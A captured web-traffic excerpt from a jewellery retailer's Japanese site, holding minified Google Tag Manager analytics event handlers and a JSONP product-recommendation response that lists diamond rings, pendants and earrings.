e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/products-in-a-category?callback=CQuotient._callback1&_=1763637634828&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1041
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RER1001_RER1001","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP808_RGP808","product_name":"ミニ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP745_RGP745","product_name":"ダブル バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGET119_RGET119","product_name":"エメラルドカットダイヤモンド エタニティリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4576f8ab/sfcc-graff-staging/R/G/E/T/1/RGET119B_RGET119B_model_20041.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html"},{"id":"RGE1563_RGE1563","product_name":"パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGR813_RGR813","product_name":"ラウンド ダイヤモンド ウェディング バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGE1819_RGE1819","product_name":"クラシック バタフライ プティ ダイヤモンド イヤークライマー","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31e5aa3/sfcc-graff-staging/R/G/E/1/8/RGE1819_RGE1819_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ear-climber/RGE1819_RGE1819.html"},{"id":"RGR913_RGR913","product_name":"クラシック バタフライ プティ ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGP746_RGP746","product_name":"マルチ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RER1053_RER1053","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"}],"recoUUID":"3dab4b38-6a3c-4fe0-93a9-d6bc36b61287"}});